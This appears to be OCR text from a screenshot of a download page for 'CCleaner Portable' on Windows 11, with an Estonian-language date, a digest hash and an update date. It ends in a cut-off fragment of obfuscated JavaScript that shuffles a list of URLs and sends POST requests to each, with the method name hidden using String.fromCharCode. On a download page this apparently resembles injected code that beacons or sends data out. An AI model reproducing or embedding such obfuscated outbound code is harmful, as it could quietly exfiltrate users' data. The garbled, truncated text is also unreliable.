
CCleaner Portable only
Windows 11
juuli 24, 2026
🔧 Digest:
35ed29975f366fe9c5d64e17fa5ddd9e • 🕒
Updated: 2026-07-21
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84